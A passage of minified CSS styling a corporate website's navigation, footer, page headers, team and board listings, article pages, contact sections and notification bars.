nav.nav-primary .megamenu ul.section-nav li a{color:#000;border-bottom:none!important;font-weight:600!important}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.section-nav .btn-outline{background:transparent!important;color:#404a57!important;display:block;border-color:#e5e5e5!important}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.sub-menu{width:100%;border:none;position:static;flex-direction:column;margin:0}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.sub-menu li.menu-item .nav a,header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.sub-menu li.menu-item a.nav-link,header.banner .nav .nav-primary-wrapper nav.nav-primary .megamenu ul.sub-menu li.menu-item a{display:flex;align-items:center}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.sub-menu li{padding:0;width:100%;max-width:100%;flex:0 0 100%}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.sub-menu li a{min-height:auto!important;color:#000}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.sub-menu .megamenu-submenu{min-height:100vh;left:100vw;top:0;width:100%;background:#fff;transition:left .2s;display:block;z-index:1;position:fixed;padding:0 15px}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.sub-menu .megamenu-submenu .megamenu-submenu-header{border-radius:0;display:block}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.sub-menu .megamenu-submenu.slide-open{left:0}header.banner .nav-primary-wrapper nav.nav-primary .megamenu.slide-open{left:0;padding-top:0;border-top:none}header.banner .nav-primary-wrapper nav.nav-primary .menu-primary-navigation-container{width:100%}header.banner .nav-primary-wrapper nav.nav-primary ul.nav{flex-direction:column;position:relative;width:100%}header.banner .nav-primary-wrapper nav.nav-primary ul.nav a.close-submenu{display:inline-block!important;padding:8px 0!important}header.banner .nav-primary-wrapper nav.nav-primary ul.nav a.close-submenu i{position:static;float:none;margin-right:16px;display:inline-block}header.banner .nav-primary-wrapper nav.nav-primary ul.nav li a{padding:8px 15px}header.banner .nav-primary-wrapper nav.nav-primary ul.nav li a:active,header.banner .nav-primary-wrapper nav.nav-primary ul.nav li a:focus{background:transparent!important}header.banner .nav-primary-wrapper nav.nav-primary ul.nav li a i{display:block;color:#c5b9a3;float:right}header.banner nav ul.nav li .dropdown-menu[style]{position:static!important;transform:none!important;width:100%;border:none}header.banner nav ul.nav li .dropdown-menu[style] ul{list-style:none;padding:0}}@media (max-width:1199.98px){header.banner{position:fixed;top:0}header.banner .container-search-header{top:70px;height:calc(100% - 70px)}header.banner .header-inner{padding-top:0;position:static}header.banner .header-inner .navigation-wrapper{position:fixed;top:0;left:0;display:none}header.banner .header-inner .navigation-wrapper .navigation-wrapper-inner{padding:21vw 0 0;position:static;display:flex;flex-direction:column-reverse}}@media (max-width:1199.98px){#menu-primary-navigation>li{width:100%;max-width:960px;margin:auto}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.sub-menu .megamenu-submenu{top:70px}header.banner .nav-primary-wrapper nav.nav-primary ul.nav{padding:0 15px}header.banner .nav-primary-wrapper nav.nav-primary ul.nav .megamenu{margin-top:-45px;background:#fff}header.banner .nav-primary-wrapper nav.nav-primary ul.nav .megamenu ul.sub-menu{flex-direction:column}header.banner .nav-primary-wrapper nav.nav-primary ul.nav .megamenu ul.sub-menu li{margin-bottom:0}header.banner .nav-primary-wrapper nav.nav-primary ul.nav .megamenu ul.sub-menu li a{border-bottom:1px solid #000}header.banner .nav-primary-wrapper nav.nav-primary ul.nav .megamenu a.close-submenu{padding-top:30px!important;padding-bottom:30px!important;border-bottom:none!important;color:#000;border-top:none}header.banner .nav-primary-wrapper nav.nav-primary ul.nav .megamenu a.close-submenu svg{transform:rotate(0deg)}header.banner .nav-primary-wrapper nav.nav-primary ul.nav .megamenu .section-nav{display:block}header.banner .nav-primary-wrapper nav.nav-primary ul.nav .megamenu li a{display:flex;font-weight:400}header.banner .nav-primary-wrapper nav.nav-primary ul.nav li:first-child>a{border-top:1px solid #000}header.banner .nav-primary-wrapper nav.nav-primary ul.nav li a{color:#000;border-bottom:1px solid #000;padding:15px 0;font-size:18px;display:flex;align-items:center;justify-content:space-between}header.banner .nav-primary-wrapper nav.nav-primary ul.nav li a svg{transform:rotate(-90deg);margin:0}header.banner .container{height:100%}header.banner .header-inner{padding-top:0;height:100%;position:static;display:flex;align-items:center;justify-content:space-between;flex-direction:row}header.banner .header-inner .header-top{border-bottom:none;justify-content:start;margin:0;width:auto}header.banner .header-inner .brand-wrapper{position:relative;z-index:10}header.banner .header-inner .brand-wrapper .brand{position:static;transform:none}header.banner .header-inner .nav-controls.nav-controls-mobile{transform:none;left:auto;top:auto;position:relative;z-index:10}header.banner .header-inner .hamburger-wrapper{position:static;transform:none;margin-bottom:-6px}header.banner .header-inner .navigation-wrapper{position:fixed;top:0;left:0;display:none}header.banner .header-inner .navigation-wrapper .navigation-wrapper-inner{padding:45px 0 0;margin-top:80px;position:static;display:flex;flex-direction:column;min-height:100vh}header.banner .nav-primary-wrapper .nav-controls{position:fixed;bottom:30px;display:flex!important;flex-direction:column;width:100%;padding:0 15px}header.banner .nav-primary-wrapper .nav-controls .button{margin-left:0}header.banner .nav-primary-wrapper .nav-controls .phone-numbers{top:auto;bottom:115px;transform:none}header.banner .nav-primary-wrapper .nav-controls .phone-numbers:before{top:auto;bottom:-23px;right:25%;width:34px;height:24px;transform:rotateX(180deg)}header.banner .nav-primary-wrapper .nav-controls .phone{margin-bottom:15px;background:#fff!important;border:1px solid #b78b20!important;color:#000!important;padding:12px 22px;font-weight:500;transition:color .2s,background .2s,box-shadow .2s,border-color .2s;line-height:1;border-radius:0;display:inline-block;text-align:center;font-size:16px;transform:none}header.banner .nav-primary-wrapper .nav-controls .phone svg{display:none}header.banner .nav-primary-wrapper .nav-controls .phone:before{content:"Call us";font-size:16px}header.banner .nav-primary-wrapper .nav-controls>*{width:100%}}@media (max-width:991.98px){#menu-primary-navigation>li{max-width:720px}}@media (max-width:767.98px){#menu-primary-navigation>li{max-width:540px}header.banner{padding-top:15px;padding-bottom:15px;height:70px;flex-direction:column-reverse}header.banner .header-inner .brand-wrapper .brand img{height:23.33333px}header.banner .header-inner .navigation-wrapper .navigation-wrapper-inner{margin-top:70px}}@media (max-width:575.98px){header.banner .header-inner .brand img{height:17.5px}}footer.content-info{padding-top:40px;padding-bottom:60px;background:#f7f5ea}footer.content-info h2{font-weight:300;margin-bottom:30px;font-size:28px;color:#404a57}footer.content-info .footer-logo{margin-bottom:20px}footer.content-info .footer-logo img{width:230px}footer.content-info .footer-centre{border-bottom:1px solid #e5e5e5;padding-bottom:35px;margin-bottom:35px}footer.content-info .footer-navigation h3{font-size:16px;font-family:Inter,sans-serif;font-weight:700;margin-bottom:0}footer.content-info .footer-navigation ul{display:flex;flex-direction:column}footer.content-info .footer-navigation ul li{margin-top:20px}footer.content-info .footer-navigation ul a{color:#000}footer.content-info .footer-navigation ul a:hover{text-decoration:none;color:#404a57}footer.content-info .footer-disclaimer{margin-top:50px;font-size:12px}footer.content-info .social-links{display:flex;align-items:flex-end;height:100%;justify-content:flex-end}footer.content-info .social-links a{color:#000;display:inline-block;margin-left:30px}footer.content-info .social-links a:hover{text-decoration:none;color:#404a57}footer.content-info .social-links a svg{width:25px;height:auto;margin-left:5px}@media (max-width:1199.98px){footer.content-info .social-links{justify-content:flex-start;padding-top:30px;flex-wrap:wrap}footer.content-info .social-links a{margin-left:0;margin-right:20px}}@media (max-width:991.98px){footer.content-info .social-links a{margin-left:20px}}@media (max-width:767.98px){footer.content-info{text-align:center}footer.content-info h2{font-size:36px}footer.content-info .footer-logo{text-align:center!important}footer.content-info .footer-logo img{width:40%}footer.content-info .footer-navigation ul{margin-bottom:30px}footer.content-info .footer-navigation ul li{margin-top:10px}footer.content-info .footer-navigation h3{font-size:18px}footer.content-info .social-links{justify-content:space-evenly;align-items:center;padding-top:15px;gap:10px}footer.content-info .social-links a{margin:0}footer.content-info .pardot-buttons{gap:15px}footer.content-info .pardot-buttons .btn-narrow{min-width:50%}.comment-form footer.content-info .footer-centre input[type=submit],.search-form footer.content-info .footer-centre .search-submit,footer.content-info .footer-centre .btn,footer.content-info .footer-centre .comment-form input[type=submit],footer.content-info .footer-centre .search-form .search-submit{margin-bottom:15px}}.page-header{background-color:#404a57;padding:80px 0}.page-header h1{color:#fff;font-size:56px;font-family:Tobias,serif;font-weight:300}.page-header.colour-slate{background-color:#404a57}.page-header.colour-taupe{background-color:#c5b9a3}.page-header.colour-burgundy,.page-header.colour-purple{background-color:#600810}.page-header.colour-red{background-color:#404a57}.page-header.colour-light-blue{background-color:#8da9b6}.page-header.colour-green,.page-header.colour-racing-green{background-color:#193d37}.page-header.colour-light-green{background-color:#d7e8c5}.page-header.colour-business-blue{background-color:#244572}.page-header.colour-charcoal{background-color:#5c585b}.page-header-clean{background-color:transparent}.page-header-clean h1{color:#000;font-size:42px}.archive .page-header{margin-bottom:50px}@media (max-width:767.98px){.page-header{padding:40px 0}.page-header h1{color:#fff;font-size:42px}}@media (max-width:575.98px){.page-header h1{font-size:9vw}}.controls{background:#e5e5e5;padding:10px 0;margin-top:50px;margin-bottom:50px}.controls .controls-inner{display:flex;justify-content:space-between;position:relative}.controls .controls-inner .flex-controls{flex-grow:1;display:flex}.controls .controls-inner .bootstrap-select{width:320px!important}.controls .controls-inner .bootstrap-select button{border-radius:8px;padding:11px 20px;font-family:Tobias,serif}.controls .controls-inner .bootstrap-select button:active,.controls .controls-inner .bootstrap-select button:focus,.controls .controls-inner .bootstrap-select button:focus-visible{border:none;outline:none!important}.controls .controls-inner #insight_search,.controls .controls-inner #team_search{width:160px}.controls .controls-inner #insight_search.active,.controls .controls-inner #team_search.active{position:absolute;right:0;width:100%;transition:width .3s}.controls .controls-inner #insight_search:active,.controls .controls-inner #insight_search:focus,.controls .controls-inner #insight_search:focus-visible,.controls .controls-inner #team_search:active,.controls .controls-inner #team_search:focus,.controls .controls-inner #team_search:focus-visible{border:none;outline:none}.controls .controls-inner a.clear{display:inline-block;margin:0 30px 0 10px;text-decoration:underline}.controls .controls-inner a.clear:hover{color:#404a57}.controls .controls-inner .search-icon,.controls .controls-inner a.search-clear{position:absolute;right:15px;top:50%;transform:translateY(-50%);width:27px;height:27px}.controls .controls-inner .search-icon svg,.controls .controls-inner a.search-clear svg{width:100%;height:100%}.controls .controls-inner a.search-clear{display:none;margin:0}#insights{display:block;position:relative;top:-120px;visibility:hidden}.insight-listing{margin-bottom:100px;position:relative}.insight-listing .separator-top{padding-top:20px;margin-top:20px;position:relative}.insight-listing.loading:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background:hsla(0,0%,100%,.8);z-index:1}.insight-listing.loading:after{content:"";position:absolute;left:50%;top:50%;transition:opacity .2s;z-index:2;width:80px;height:80px;margin-top:-40px;margin-left:-40px;border-width:8px}.pagination{justify-content:center;margin-top:60px;color:#404a57}.pagination span.pagination-arrow{font-weight:600}.pagination .current{font-weight:700}.pagination .page-numbers{display:inline-block;padding:8px 14px;border-right:2px solid #e5e5e5;line-height:1}.pagination .page-numbers:last-child{border-right:none}.pagination .page-numbers.next{margin-left:20px}.pagination .page-numbers.prev{margin-right:20px;border-right:none}.pagination a .pagination-arrow{font-weight:400}@media (max-width:991.98px){.controls .controls-inner{flex-direction:column}.controls .controls-inner a.clear{margin-bottom:10px}.controls .controls-inner>div{position:relative}.controls .controls-inner #insight_search,.controls .controls-inner .bootstrap-select{width:100%!important}.card .card-image{display:none}.card.horizontal-card .card-text{padding-right:20px}.insight-listing .separator-top{padding-top:0;margin-top:0}}.controls.team-controls{margin-top:0}.controls.team-controls .controls-inner .bootstrap-select{width:auto!important;margin-right:30px}.controls.team-controls .controls-inner .bootstrap-select .dropdown-toggle:after{margin-left:30px}.team-listing .team-listing-row .col-md-3{margin-bottom:30px}.team-listing .team-listing-row .col-md-3 .card{margin-bottom:0;height:100%}.staff .col-6{margin-bottom:30px}.staff .col-6 .card{margin-bottom:0;height:100%}.staff .col-6 .card .card-image{display:block!important}.card.team-card{background:#e5e5e5}.card.team-card .card-text{color:#333;padding-top:20px;padding-bottom:25px}.card.team-card .card-text h3{font-weight:700;font-size:16px;margin-bottom:5px;color:#333}.card.team-card .card-text .job-title{font-size:14px}.card.team-card.card-purple .card-text{border-color:#8da9b6}.card.team-card.card-green .card-text{border-color:#d7e8c5}.card.team-card .card-image{padding-top:100%;display:block}.board-listing{margin:40px 0}.board-listing .col-md-6{margin-bottom:30px}.board-listing .col-md-6 .card{margin-bottom:0;height:100%}.board-listing .col-md-6 .card .card-image{display:block!important}.card.board-card{background:#fff;box-shadow:2px 2px 6px 0 rgba(0,0,0,.1);padding:30px}.card.board-card .card-text{flex:0 0 70%;max-width:70%;color:#000;padding:0 15px 0 0;font-size:16px}.card.board-card .card-text h3{color:#404a57;font-family:Tobias,serif;font-size:24px;margin-bottom:15px}.card.board-card .card-text .job-title{display:block;margin-bottom:15px;font-size:18px}.card.board-card .card-text .link{text-decoration:underline}.card.board-card .card-image{padding-top:0}.type-insight-author .author-posts-nav,.type-team .author-posts-nav{border-bottom:1px solid #404a57}.type-insight-author .author-posts-nav ul li,.type-team .author-posts-nav ul li{padding-bottom:0!important}.type-insight-author .author-posts-nav button,.type-team .author-posts-nav button{display:inline-block;padding:10px 0!important;font-size:22px;font-weight:500;color:#456187!important;position:relative}.type-insight-author .author-posts-nav button.active,.type-team .author-posts-nav button.active{color:#404a57!important;font-weight:500!important}.type-insight-author header,.type-team header{display:flex;background-color:#404a57;padding:55px 0}.type-insight-author header .team-text,.type-team header .team-text{display:flex;flex-direction:column;justify-content:space-between}.type-insight-author header h1,.type-team header h1{margin:0;font-size:48px;font-weight:300;line-height:1.1;margin-bottom:5px;color:#fff!important}.type-insight-author header .job-title,.type-team header .job-title{font-size:24px;font-weight:300;color:#fff}.type-insight-author header .linkedin a,.type-team header .linkedin a{color:#fff;display:flex;align-items:center;gap:10px}.type-insight-author header .linkedin a:hover,.type-team header .linkedin a:hover{text-decoration:none}.type-insight-author header .linkedin svg,.type-team header .linkedin svg{font-size:28px;color:#fff}.type-insight-author header .author-link,.type-team header .author-link{margin-top:12px}.type-insight-author header .author-link a,.type-team header .author-link a{color:#fff;display:flex;align-items:center;gap:10px}.type-insight-author header .author-link a:hover,.type-team header .author-link a:hover{text-decoration:none}.type-insight-author header .author-link svg,.type-team header .author-link svg{font-size:25px;color:#fff}.type-insight-author header .team-image,.type-team header .team-image{width:200px;margin-right:40px}.type-insight-author header .team-image .team-image-inner,.type-team header .team-image .team-image-inner{padding-top:100%;position:relative;overflow:hidden}.type-insight-author header .team-image .team-image-inner .featured-image,.type-team header .team-image .team-image-inner .featured-image{margin-bottom:0}.type-insight-author header .team-image .team-image-inner img,.type-team header .team-image .team-image-inner img{min-width:100%;min-height:100%;width:100%;height:100%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.type-insight-author header .team-header-inner,.type-team header .team-header-inner{display:flex}@media (max-width:1199.98px){.controls .controls-inner,.controls.team-controls .controls-inner{display:none;padding-top:15px}.controls .controls-inner .search-clear,.controls .controls-inner .search-icon,.controls.team-controls .controls-inner .search-clear,.controls.team-controls .controls-inner .search-icon{top:auto;transform:none;margin-top:10px}.controls .controls-inner #insight_search,.controls .controls-inner #team_search,.controls.team-controls .controls-inner #insight_search,.controls.team-controls .controls-inner #team_search{width:100%}.controls .controls-inner .d-flex,.controls.team-controls .controls-inner .d-flex{margin-bottom:15px}.controls .controls-inner .d-flex .dropdown,.controls.team-controls .controls-inner .d-flex .dropdown{flex-grow:1}.controls .controls-inner .d-flex a.clear,.controls.team-controls .controls-inner .d-flex a.clear{margin-right:10px;line-height:1}.controls .controls-inner>div,.controls.team-controls .controls-inner>div{display:flex;flex-direction:column}.controls .controls-inner>div>div.dropdown,.controls.team-controls .controls-inner>div>div.dropdown{margin-bottom:15px;margin-right:0}}@media (max-width:991.98px){.card.board-card{padding:0}.card.board-card .d-flex{flex-direction:column-reverse}.card.board-card .card-text{flex:0 0 100%;max-width:100%;padding:15px 15px 30px}.card.board-card .card-text h3{margin-bottom:5px}.card.board-card .card-image{padding:0}.team-listing .team-listing-row{margin:0 -10px}.team-listing .team-listing-row .col-md-3{margin-bottom:20px;padding:0 10px}.team-listing .team-listing-row .col-md-3 .card .card-text{padding:10px 10px 20px}}@media (max-width:767.98px){.team-listing .col-6:nth-child(2n){padding-left:7.5px}.team-listing .col-6:nth-child(odd){padding-right:7.5px}.team-listing .col-6 .card{margin-bottom:15px}}@media (max-width:575.98px){.type-insight-author header .team-header-inner,.type-team header .team-header-inner{flex-direction:column;align-items:center;text-align:center}.type-insight-author header .team-header-inner .team-image,.type-team header .team-header-inner .team-image{margin:0 0 5vw;width:150px}.type-insight-author header .team-header-inner .team-text,.type-team header .team-header-inner .team-text{align-items:center}.type-insight-author header .team-header-inner .team-text .linkedin,.type-team header .team-header-inner .team-text .linkedin{margin-top:20px}.type-insight-author header .team-header-inner h1,.type-team header .team-header-inner h1{font-size:7vw}.type-insight-author header,.type-team header{padding:7.5vw 0}}article{padding-bottom:50px}article .entry-content{line-height:1.8;letter-spacing:.44px}article .entry-content a{text-decoration:underline}article h1{font-weight:300;margin-bottom:50px;margin-top:40px;text-wrap:pretty}article .insight-back{padding-top:35px;padding-bottom:35px}article .insight-back a{display:flex;align-items:center;font-family:Tobias,serif;font-weight:600}article .insight-back i,article .insight-back svg{font-size:40px;margin-right:15px}article .featured-image{margin-bottom:45px}article .featured-image img{width:100%}article .author-wrapper{padding:16px 0;margin-top:60px;font-size:14px}article .author-wrapper .authors-list{gap:40px}article .author-wrapper h3{margin-top:0;font-size:18px}article .author-wrapper .author-text{display:flex;flex-direction:column;justify-content:space-between}article .author-wrapper .author-text-name{font-family:Inter,sans-serif;font-size:16px;text-decoration:underline}article .author-wrapper .author-job-title{font-family:Tobias,serif;font-size:14px}article .author-wrapper .author-posts-meta{font-size:12px}article header .introduction{font-family:Tobias,serif;font-size:24px}article h2,article h3,article h4,article h5,article h6{font-weight:500;margin:30px 0 15px}article h2{font-size:28px}article h3{font-size:24px}article h4{font-size:22px}article h5{font-size:20px}article h6{font-size:18px}article.colour-slate h1,article.colour-slate h2,article.colour-slate h3,article.colour-slate h4,article.colour-slate h5,article.colour-slate h6{color:#404a57}article.colour-slate .author-wrapper{border-bottom:2px solid #404a57}article.colour-slate .author-wrapper .author-text-name a{color:#404a57}article.colour-taupe h1,article.colour-taupe h2,article.colour-taupe h3,article.colour-taupe h4,article.colour-taupe h5,article.colour-taupe h6{color:#c5b9a3}article.colour-taupe .author-wrapper{border-bottom:2px solid #c5b9a3}article.colour-taupe .author-wrapper .author-text-name a{color:#c5b9a3}article.colour-burgundy h1,article.colour-burgundy h2,article.colour-burgundy h3,article.colour-burgundy h4,article.colour-burgundy h5,article.colour-burgundy h6{color:#600810}article.colour-burgundy .author-wrapper{border-bottom:2px solid #600810}article.colour-burgundy .author-wrapper .author-text-name a,article.colour-purple h1,article.colour-purple h2,article.colour-purple h3,article.colour-purple h4,article.colour-purple h5,article.colour-purple h6{color:#600810}article.colour-purple .author-wrapper{border-bottom:2px solid #600810}article.colour-purple .author-wrapper .author-text-name a{color:#600810}article.colour-red h1,article.colour-red h2,article.colour-red h3,article.colour-red h4,article.colour-red h5,article.colour-red h6{color:#404a57}article.colour-red .author-wrapper{border-bottom:2px solid #404a57}article.colour-red .author-wrapper .author-text-name a{color:#404a57}article.colour-light-blue h1,article.colour-light-blue h2,article.colour-light-blue h3,article.colour-light-blue h4,article.colour-light-blue h5,article.colour-light-blue h6{color:#8da9b6}article.colour-light-blue .author-wrapper{border-bottom:2px solid #8da9b6}article.colour-light-blue .author-wrapper .author-text-name a{color:#8da9b6}article.colour-racing-green h1,article.colour-racing-green h2,article.colour-racing-green h3,article.colour-racing-green h4,article.colour-racing-green h5,article.colour-racing-green h6{color:#193d37}article.colour-racing-green .author-wrapper{border-bottom:2px solid #193d37}article.colour-green h1,article.colour-green h2,article.colour-green h3,article.colour-green h4,article.colour-green h5,article.colour-green h6,article.colour-racing-green .author-wrapper .author-text-name a{color:#193d37}article.colour-green .author-wrapper{border-bottom:2px solid #193d37}article.colour-green .author-wrapper .author-text-name a{color:#193d37}article.colour-light-green h1,article.colour-light-green h2,article.colour-light-green h3,article.colour-light-green h4,article.colour-light-green h5,article.colour-light-green h6{color:#d7e8c5}article.colour-light-green .author-wrapper{border-bottom:2px solid #d7e8c5}article.colour-light-green .author-wrapper .author-text-name a{color:#d7e8c5}article.colour-business-blue h1,article.colour-business-blue h2,article.colour-business-blue h3,article.colour-business-blue h4,article.colour-business-blue h5,article.colour-business-blue h6{color:#244572}article.colour-business-blue .author-wrapper{border-bottom:2px solid #244572}article.colour-business-blue .author-wrapper .author-text-name a{color:#244572}article.colour-charcoal h1,article.colour-charcoal h2,article.colour-charcoal h3,article.colour-charcoal h4,article.colour-charcoal h5,article.colour-charcoal h6{color:#5c585b}article.colour-charcoal .author-wrapper{border-bottom:2px solid #5c585b}article.colour-charcoal .author-wrapper .author-text-name a{color:#5c585b}.tags{list-style:none;display:flex;flex-wrap:wrap;margin:50px 0 0;padding:0}.tags li{padding-right:30px;margin-bottom:10px}.tags li i,.tags li svg{margin-right:10px}.tags a:hover{text-decoration:none}.tags a span{color:#000;border-bottom:1px solid #000}.author{display:flex;margin-bottom:0}.author .author-text{display:flex;flex-direction:column;justify-content:space-evenly}.author .author-text-name{font-size:22px;font-family:Tobias,serif}.author .author-text-name a{color:#fff;border-bottom:1px solid #fff}.author .author-text-name a:hover{text-decoration:none;border-bottom:none}.author .author-image{width:72px;position:relative;margin-right:15px}.author .author-image-inner{position:relative;width:100%;padding-top:100%;border-radius:50%;overflow:hidden;display:block}.author .author-image img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);min-width:100%;min-height:100%;height:auto;width:auto}.listing{position:relative}.listing.loading:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background:hsla(0,0%,100%,.8);z-index:1}.listing.loading:after{content:"";position:absolute;left:50%;top:50%;transition:opacity .2s;z-index:2;width:80px;height:80px;margin-top:-40px;margin-left:-40px;border-width:8px}@media (max-width:991.98px){article .author-wrapper .authors-list{gap:30px}}.gmap-wrapper{position:relative;padding-top:70%;margin-bottom:30px}.gmap-wrapper .gmap{position:absolute!important;height:100%;width:100%;top:0;left:0}.contact-locations{margin-bottom:50px}.contact-locations .address,.contact-locations .directions-download{margin-bottom:25px;display:inline-block}.contact-locations a.directions-download{text-decoration:underline}.contact-locations .locations{display:none}.contact-locations .locations .nav-locations-wrapper{padding-bottom:10px;border-bottom:2px solid #456187;margin-bottom:65px}.contact-locations .locations .introduction{font-family:Tobias,serif;font-size:24px}.banner .nav .contact-locations .locations .nav-locations a,.contact-locations .locations .nav-locations .banner .nav a,.contact-locations .locations .nav-locations .nav-link,.contact-locations .locations .nav-locations button{background:transparent!important;padding:0;color:#456187;border:none!important;font-size:24px;font-weight:400;margin-right:35px;font-family:Tobias,serif}.banner .nav .contact-locations .locations .nav-locations a.active,.contact-locations .locations .nav-locations .banner .nav a.active,.contact-locations .locations .nav-locations .nav-link.active,.contact-locations .locations .nav-locations button.active{font-weight:700}.banner .nav .contact-locations .locations .nav-locations a.active,.banner .nav .contact-locations .locations .nav-locations a:hover,.contact-locations .locations .nav-locations .banner .nav a.active,.contact-locations .locations .nav-locations .banner .nav a:hover,.contact-locations .locations .nav-locations .nav-link.active,.contact-locations .locations .nav-locations .nav-link:hover,.contact-locations .locations .nav-locations button.active,.contact-locations .locations .nav-locations button:hover{box-shadow:none!important;color:#404a57}.team-accordion .team-accordion-item{border-bottom:1px solid}.team-accordion .team-accordion-item h5{font-size:18px;font-family:Inter,sans-serif;font-weight:700}.team-accordion .team-accordion-item button p{font-size:14px;font-family:Inter,sans-serif;font-weight:400;color:#333}.team-accordion .team-accordion-item .icon{flex-grow:1;text-align:right;font-size:30px;display:inline-block;padding-right:20px}.team-accordion .team-accordion-item .icon .icon-inner{transition:transform .2s;transform:rotate(0deg);display:inline-block;color:#456187}.team-accordion .team-accordion-item .icon .icon-inner.rotate{transform:rotate(180deg)}.team-accordion .team-accordion-image{width:100px;display:inline-block;margin-right:20px}.team-accordion .team-accordion-image .team-accordion-image-inner{display:inline-block;background-size:cover;width:100%;padding-top:100%;border-radius:12px}.team-accordion button,.team-accordion button:not(.dropdown-toggle){width:100%;background:transparent!important;text-align:left;border:none!important;padding:20px 0!important;display:flex;align-items:center}.team-accordion button:hover,.team-accordion button:not(.dropdown-toggle):hover{box-shadow:none!important;color:#404a57;text-decoration:none}.team-accordion button:active,.team-accordion button:focus,.team-accordion button:focus-visible,.team-accordion button:not(.dropdown-toggle):active,.team-accordion button:not(.dropdown-toggle):focus,.team-accordion button:not(.dropdown-toggle):focus-visible{box-shadow:none!important;background:transparent!important;text-decoration:none}.template-contact h2,.template-contact h3{font-size:42px;font-weight:400;margin:70px 0 50px}.template-contact h3{font-size:42px;margin:0 0 50px}.template-contact h4{font-size:24px;font-weight:700;margin-bottom:20px}.template-contact .button-group{margin-bottom:100px}.contact-info{background-color:#e5e5e5;padding:60px 0 50px;margin-top:80px}.contact-info-item{background:#fff;padding:20px;border-radius:12px}.contact-info-item button{background:transparent!important;border:none;font-size:18px;display:flex;padding:0;width:100%;align-items:center;color:#404a57}.contact-info-item button:hover{box-shadow:none!important;color:#404a57;text-decoration:none}.contact-info-item button:active,.contact-info-item button:focus,.contact-info-item button:focus-visible{box-shadow:none!important;background:transparent!important;text-decoration:none;border:none;outline:none}.contact-info-item button .icon{flex-grow:1;text-align:right;font-size:30px;display:inline-block}.contact-info-item button .icon .icon-inner{transition:transform .2s;transform:rotate(0deg);display:inline-block}.contact-info-item button .icon .icon-inner.rotate{transform:rotate(180deg)}.contact-info-item .contact-info-text{display:none;padding-top:30px}@media (max-width:767.98px){.template-contact .nav-locations{flex-wrap:nowrap;padding-bottom:5px;overflow-y:auto}.template-contact .button-group{margin-bottom:50px}}@media (max-width:575.98px){.banner .nav .contact-locations .locations .nav-locations a,.contact-locations .locations .nav-locations .banner .nav a,.contact-locations .locations .nav-locations .nav-link,.contact-locations .locations .nav-locations button{font-size:4.6vw;margin-right:5vw}.contact-info .contact-info-item{margin-bottom:20px}.comment-form .team-accordion .team-accordion-item input[type=submit]:after,.search-form .team-accordion .team-accordion-item .search-submit:after,.team-accordion .team-accordion-item .btn:after,.team-accordion .team-accordion-item .comment-form input[type=submit]:after,.team-accordion .team-accordion-item .search-form .search-submit:after{display:none!important}}.content-two-column{margin:70px 0 100px}.help-cta{padding:15px;margin-left:20%;margin-bottom:60px}.comment-form .help-cta input[type=submit],.help-cta .btn,.help-cta .comment-form input[type=submit],.help-cta .search-form .search-submit,.search-form .help-cta .search-submit{margin-left:50px}.help-cta h3{font-size:23px}.help-cta svg{width:20px;font-size:20px;height:auto}.help-cta p{margin-bottom:0}.help-cta p a{color:#456187;text-decoration:underline;text-underline-offset:3px}.help-cta p a:hover{color:#404a57}.help-cta .hd-row,.help-cta .ooo-row{margin-bottom:30px}.help-cta .ft-row{margin-bottom:10px}@media (max-width:575.98px){.content-two-column{margin:30px 0 50px}}body#tinymce{margin:12px!important;padding:0;box-sizing:border-box}.breadcrumbs{font-family:Tobias,serif;margin:20px 0;color:#000}.breadcrumbs svg{margin:0 10px}.breadcrumbs .breadcrumb_last{font-weight:600;color:#456187}.breadcrumbs a{color:#000}@media (max-width:991.98px){#breadcrumbs span{display:flex;flex-direction:row-reverse;justify-content:flex-end;flex-grow:1;align-items:center}#breadcrumbs span svg{transform:rotate(180deg)}#breadcrumbs span span,#breadcrumbs span strong,#breadcrumbs span svg{display:none}#breadcrumbs span span:nth-last-child(3){display:inline-block;padding-left:16px}#breadcrumbs span svg:nth-last-child(2){display:inline-block}}body .cool-timeline-horizontal{margin:100px 0}body .cool-timeline-horizontal .ctl-slick-prev{left:-40px}body .cool-timeline-horizontal .ctl-slick-next{right:-40px}body .cool-timeline-horizontal .icon-placeholder{background:#fff!important;border:2px solid #404a57;width:55px!important;height:55px!important}body .cool-timeline-horizontal .icon-placeholder svg{font-size:32px!important}body .cool-timeline-horizontal .slick-current .icon-placeholder{background:!important;color:#fff;border:2px solid}body .cool-timeline-horizontal .ctl-story-time{color:#404a57!important}body .cool-timeline-horizontal .timeline-post{box-shadow:2px 2px 6px 0 rgba(0,0,0,.1);background:#fff!important;border-radius:0!important}body .cool-timeline-horizontal .timeline-post .content-details{font-size:16px!important;padding:20px!important;columns:2}body .cool-timeline-horizontal .timeline-post .content-details p{margin-bottom:10px!important}body .cool-timeline-horizontal .clt_carousel_slider ul.slick-slider .slick-list li:before{height:1px!important;background-color:#404a57;background-image:-webkit-linear-gradient(top,#404a57,#404a57 8%,#404a57 92%,#404a57)}body .cool-timeline-horizontal.white-timeline .clt_caru_slider ul.slick-slider .slick-list li.slick-slide .timeline-post h2.content-title{border-radius:0}.notification-wrapper{position:relative}.notification{background:rgba(64,74,87,.8);padding:10px;position:absolute;top:0;left:0;right:0;z-index:1;color:#fff;font-size:14px;line-height:1}.notification p{margin:0}.notification a{color:#fff;text-decoration:underline}.notification.bottom-notification{top:auto;bottom:0;font-size:14px;padding:10px}.notification.bottom-notification .container{display:flex;justify-content:space-between;align-items:center}.notification.bottom-notification .container .n-close{font-size:23px;margin-left:15px;cursor:pointer}.notification.top-notification{text-align:right}.notification.top-notification .container{display:flex;align-items:center;justify-content:flex-end}.notification .notification-pip{width:20px;height:20px;border-radius:50%;border:1px solid #fff;display:none;margin-left:5px;flex-shrink:0}.notification .notification-pip.notification-pip-amber{background-color:#f3b848;display:inline-block}.notification .notification-pip.notification-pip-red{background-color:#db3b21;display:inline-block}.notification 